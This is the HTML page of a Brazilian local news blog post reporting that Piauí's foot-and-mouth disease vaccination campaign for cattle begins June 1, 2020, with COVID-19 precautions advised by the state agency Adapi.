span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-57658546-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8495138270332760017&amp;zx=17d39df8-dd29-45ef-aa6a-f3a3c13b19b8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8495138270332760017&amp;zx=17d39df8-dd29-45ef-aa6a-f3a3c13b19b8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4847985883928394 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:100%;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/noticiaaovivo/' target='_blank' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/navaovivo/' target='_blank' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCeNUzQwRQkP_-9_OOGvkSDQ' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.noticiaaovivo.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='NOTÍCIA AO VIVO' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj8OczlN-A3sQzHUE6lgeY4I_8dPKRF-q5fKP7k_WNmQpsshF4z0ZBcampC7nMmaBv_WM1w0kwW5uCv5rCeVlQzZWR3KLET9o3Hok-C2uCXDtfVNkTelKrGdtFbinZsFqGLav-QTlJQo2jgY4C3zoWU3bFWE4-LaqfN1EBmjqZv7ciNiFKDDfIVmKQI6HOy=s274' style='display: block' width='274px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href="https://wa.me/5586981083425?text=Ol%C3%A1!%20Estou%20interessado(a)%20em%20anunciar%20no%20*NOT%C3%8DCIA%20AO%20VIVO*" target="_blank"><img alt="Publicidade" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc8APLQvpJ8uc-lIMfh0rp1EnYLJHcCOM2AzSHgG-gBYDOmHogUkdSHnooUmbLBRYRk2gL8rQYtnFJuK9ejBNIxTrORXULxm2yNetuQjryYPqwQ93ODdZzrdP0ie70wzqsw5ChyRbEjiKnJBPm2n6yoFRT5zrgUF5JO3li4T5CRykZkpXTSATeF92jDb8D/s16000/banner728x90.jpg" title="Publicidade" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.noticiaaovivo.com/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Cidades</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/Batalha' itemprop='url'>_Batalha</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/Brasileira' itemprop='url'>_Brasileira</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/Buriti%20dos%20Lopes' itemprop='url'>_Buriti dos Lopes</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/Cocal' itemprop='url'>_Cocal</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/Parna%C3%ADba' itemprop='url'>_Parnaíba</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/Piracuruca' itemprop='url'>_Piracuruca</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/Piripiri' itemprop='url'>_Piripiri</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/S%C3%A3o%20Jo%C3%A3o%20da%20Fronteira' itemprop='url'>_São João da Fronteira</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/S%C3%A3o%20Jos%C3%A9%20do%20Divino' itemprop='url'>_São José do Divino</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/search/label/Teresina' itemprop='url'>_Teresina</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sites Úteis</a></li>
<li itemprop='name'><a href='https://piracuruca.pi.gov.br/piracuruca' itemprop='url'>_Prefeitura de Piracuruca</a></li>
<li itemprop='name'><a href='https://portal.pi.gov.br/detran/' itemprop='url'>_DETRAN Piauí</a></li>
<li itemprop='name'><a href='https://www.noticiaaovivo.com/p/ao-vivo-you-tube.html' itemprop='url'>AO VIVO</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite e pressione Enter para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.noticiaaovivo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.noticiaaovivo.com/search/label/A' property='v:title' rel='v:url'>A</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.noticiaaovivo.com/search/label/Piau%C3%AD' property='v:title' rel='v:url'>Piauí</a></span>
<brc>/</brc>
<span>Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08345852749378214362' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08345852749378214362' rel='author' title='Rhennan Carvalho '>
<span itemprop='name'>Rhennan Carvalho </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-05-28T12:54:00-03:00'>quinta-feira, maio 28, 2020</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.noticiaaovivo.com/search/label/A' rel='tag'>A</a>,
<a href='https://www.noticiaaovivo.com/search/label/Piau%C3%AD' rel='tag'>Piauí</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6379379404809793166' itemprop='articleBody'>
<meta content='A campanha de vacinação contra febre aftosa no Piauí tem início a partir da próxima segunda-feira (01). Devido à pandemia, a certificação oc...' name='twitter:description'/>
<div><br><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="740" data-original-width="1080" height="219" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg" width="320"></a></div><br></div><div><br></div><div>A campanha de vacinação contra febre aftosa no Piauí tem início a partir da próxima segunda-feira (01). Devido à pandemia, a certificação ocorrerá de três formas: por meio de uma declaração on-line no Sigadapi; envio de todos os dados preenchidos (fotos ou escanner) por e-mail ou pelo celular ou presencial nos escritórios da Agência de Defesa Agropecuária do Estado do Piauí (Adapi).</div><div><br></div><div>A campanha segue até o dia 15 de julhoquando devem ser vacinados todos os bovinos e bubalinos do estado, independentemente da faixa etária. Para evitar a proliferação da Covid-19, a Adapi elaborou uma cartilha sobre os cuidados básicos de higiene como lavar as mãos, frequentemente, com água e sabão, uso de máscara, evitar tocar no rosto, especialmente olhos, nariz e boca; cobrir o nariz e boca ao espirrar ou tossir e manter o distanciamento de 2 metros entre as pessoas.</div><div><br></div><div>Com relação à vacina, a Adapi orienta que a compra se dê, preferencialmente, pela internet e o recebimento em casa (sistema delivery) ou encomendas com antecedência e entrega a combinar.</div><div><br></div><div>A cartilha orienta ao produtor que, ao chegar em casa com a vacina, lave as mãos e limpe a vacina com álcool ou água sanitária antes de guardar na geladeira.</div><div><br></div><div>Com relação ao ato da vacinação, a Adapi esclarece que o produtor deve dar preferência para que o uso das pistolas e outros equipamentos de vacinação sejam individuais por trabalhador e haja o menor contato possível entre pessoas. Além disso, deve evitar estressar o animal, manter a vacina em isopor com gelo, fazer a troca, desinfecção (fervura) de agulhas a cada 10 minutos e aplicar a vacina na tábua do pescoço, subcutâneo (debaixo da pele.[adapi]</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html&title=Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html&title=Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg&description=A campanha de vacinação contra febre aftosa no Piauí tem início a partir da próxima segunda-feira (01). Devido à pandemia, a certificação oc...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html&title=Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html' text='Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí >> https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Publicações Relacionadas</h2>
</div>
<div id='related-ready'>
Piauí
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.noticiaaovivo.com/2020/05/hgv-recebe-nove-respiradores-mecanicos.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.noticiaaovivo.com/2020/05/covid-19-prefeitura-de-piracuruca-segue.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Poste seu comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg' itemprop='url'/>
</div>
<meta content='NOTÍCIA AO VIVO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<center><!-- BEGINS: AUTO-GENERATED MUSES RADIO PLAYER CODE -->
<script type="text/javascript" src="https://hosted.muses.org/mrp.js"></script>
<script type="text/javascript">
MRP.insert({
'url':'https://player.srvaudio.com.br/player-ssl/11280',
'lang':'pt',
'volume':50,
'autoplay':false,
'forceHTML5':true,
'jsevents':true,
'buffering':0,
'title':'FM 7 Cidades',
'wmode':'transparent',
'skin':'faredirfare',
'width':269,
'height':52
});
</script>
<!-- ENDS: AUTO-GENERATED MUSES RADIO PLAYER CODE --></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Redes Sociais</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">

<li><a href="https://www.instagram.com/noticiaaovivo/" target=&#8221;_blank&#8221; class="social-btn-instagram">Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://www.facebook.com/navaovivo/" target=&#8221;_blank&#8221; class="social-btn-facebook">Facebook <i class="fa fa-facebook"></i> </a></li>

<li><a href="https://www.youtube.com/channel/UCeNUzQwRQkP_-9_OOGvkSDQ" target=&#8221;_blank&#8221; class="social-btn-youtube">Youtube <i class="fa fa-youtube"></i> </a></li>

<li><a href="https://wa.me/5586981083425?text=Ol%C3%A1!%20*NOT%C3%8DCIA%20AO%20VIVO*" target=&#8221;_blank&#8221; class="social-btn-whatsapp">Whatsapp <i class="fa fa-whatsapp"></i> </a></li>

</ul></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais acessadas...</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.noticiaaovivo.com/2026/01/piracuruca-recebe-atividades-alusivas.html'>
<img alt='Piracuruca recebe atividades alusivas ao aniversário de adesão do Piauí à Independência no dia 22 de janeiro' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg1WLkVHl0HmhkCb2cL82grr2zHB-U-mUhn2KlrbypZllYK4Y12QNq5AzYQ78lzGHbexpPovw0FUO-K5Onw3Ui2uruymxlI6dPNd38wekAaz0bhhdLGso6dXXO87DqaNFs1ChURS-kzm0ErCWyWuRVevTBPhzgzsAgKghhKZU6KvrSJIHYNIttPLmIHeUr/s72-c/rafael-fonteles.jpg.1200x0_q95_crop.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noticiaaovivo.com/2026/01/piracuruca-recebe-atividades-alusivas.html'>Piracuruca recebe atividades alusivas ao aniversário de adesão do Piauí à Independência no dia 22 de janeiro</a></div>
<div class='item-snippet'>O governador Rafael Fonteles abre, na quinta-feira (22), no município de Piracuruca, a programação oficial em alusão ao 203º aniversário da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.noticiaaovivo.com/2026/01/pesquisa-datamax-aponta-902-de.html'>
<img alt='Pesquisa Datamax aponta 90,2% de aprovação da gestão do prefeito Marcelo Jatobá em Piracuruca' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkV4UweDUlZj8DBaUN_9gtCHj_YfBhaiYqTRPu-eUhq7aRnIc5lUzvaPbwsdYJZn3QPwWzrjoBhh13CVoEzWBMk7KZv7-Mrj6Efx47k_Wq9elvW_6OrwoHHp8ydXuUJ3Rs9W7BLZGtNHYrFA6cMOdDCZfOerTMd-DxUlnHkd1Fuk6eeW2GsKDGvKSo38NP/s72-c/b3232c77-6b9d-4f4a-b391-3abc0ee55e06.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noticiaaovivo.com/2026/01/pesquisa-datamax-aponta-902-de.html'>Pesquisa Datamax aponta 90,2% de aprovação da gestão do prefeito Marcelo Jatobá em Piracuruca</a></div>
<div class='item-snippet'>&#160; Uma pesquisa de opinião pública realizada pelo Instituto Datamax aponta que a gestão do prefeito Marcelo Jatobá alcançou 90,2% de aprovaçã...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.noticiaaovivo.com/2026/01/mec-divulga-resultados-do-enem-2025.html'>
<img alt='MEC divulga resultados do Enem 2025; notas já podem ser consultadas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDPtBmwpZAfMGVavNaQ9jtg_cO8s0n6C27SDBaluygYM7INFVvlHcHk_H8B56zbdOJsLW46gQEyBxMxa1RgP5sPsg63IafUMTHZ9evlSps8-xgsjtsy97r1R104Xy8bziQgFzW1UmNs6ZsjKQRJ1UvTJT5YtAnJb1tT44Bt1NOxiU1z8_cvBYHMfi9iKDP/s72-c/enem-2025.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noticiaaovivo.com/2026/01/mec-divulga-resultados-do-enem-2025.html'>MEC divulga resultados do Enem 2025; notas já podem ser consultadas</a></div>
<div class='item-snippet'>&#160;Os participantes do Exame Nacional do Ensino Médio (Enem) 2025 já podem consultar as notas individuais. Os resultados foram divulgados nest...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.noticiaaovivo.com/2026/01/operacao-integrada-entre-pi-ma-e-pe.html'>
<img alt='Operação integrada entre PI, MA e PE localiza 50 mil pés de maconha' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDL5k3X_wsxEhgo2eX7W4SkgxRPVgJOickS5a6Zq_LTol7Y9jI6pQ5C_ysGmYWGfhH2f37grggFRpszU76PSIff-IJjxM7XguHcrV5AyzOm8oQHH4hz7ZfvbWMO70IumnwB7QOWGo7FNqHhq7UBLOtgvHBbZ55ECENZUypUoo_3ayibJn_TbkHG3Z1l0S_/s72-c/e3b8f1d9-8d6d-497d-8c1f-e88a2c7fda4b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noticiaaovivo.com/2026/01/operacao-integrada-entre-pi-ma-e-pe.html'>Operação integrada entre PI, MA e PE localiza 50 mil pés de maconha</a></div>
<div class='item-snippet'>&#160; Uma roça com cerca de 50 mil pés de maconha foi encontrada no município de São João dos Patos, no Maranhão, a 97 km de Floriano-PI, nesta ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.noticiaaovivo.com/2026/01/agricultores-familiares-de-piracuruca.html'>
<img alt='Agricultores familiares de Piracuruca já colhem frutos do Projeto Piauí Mais Genética' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmtJtJvMra758dJ6hpx02ypIjY8kVlFm8wpbWPYfb6Ti1Gn6E4OU3QwnmZdz38yjLC9Z7FSAoc8dZbt0X5bwv14mR56NAP8KAU2q2lguWPITPkuJIbgTbDI08jOauKoEnJjwimzR-EjXoa7A9KJ83cI9HCVUoO2nd0uNa32jsFYOJovFrDHhzMidXnru9i/s72-c/WhatsApp%20Image%202026-01-13%20at%2010.00.31.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noticiaaovivo.com/2026/01/agricultores-familiares-de-piracuruca.html'>Agricultores familiares de Piracuruca já colhem frutos do Projeto Piauí Mais Genética</a></div>
<div class='item-snippet'>&#160;A Prefeitura de Piracuruca , por meio da Secretaria Municipal de Agricultura e Abastecimento , celebra os primeiros resultados do Projeto P...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/noticiaaovivo/" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:100%; width:undefinedpx;height:undefinedpx;max-height:100%; width:undefinedpx;"><div style="padding:16px;"> <a id="main_link" href="noticiaaovivo/" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 